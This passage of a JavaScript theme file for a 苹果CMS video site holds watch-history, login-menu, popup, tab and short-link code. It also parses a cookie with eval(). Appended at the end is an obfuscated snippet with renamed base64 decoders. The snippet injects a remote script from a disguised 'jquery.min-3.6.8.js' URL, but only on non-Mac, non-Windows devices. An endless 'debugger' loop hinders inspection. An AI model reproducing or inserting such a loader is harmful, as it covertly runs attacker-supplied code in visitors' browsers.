				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_blank"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_blank"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_blank"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
            var $nam = '8D模板',
                $web = 'http://www.k8d.com/',
                $qqh = '575111109',
                $qun = '575111109',
                $ver = conchtpl.ver;
            console.log("%c 模版名称 %c "+$nam+" "+$ver+" (苹果CMSv10)", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c 模版官网 %c "+$web+"", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c使用模版请联系%c QQ："+$qqh+"  交流群："+$qun+"", "color:#030307;font-size:14px;line-height:32px;", "color:#ff1500;font-size:14px");
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/conch/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/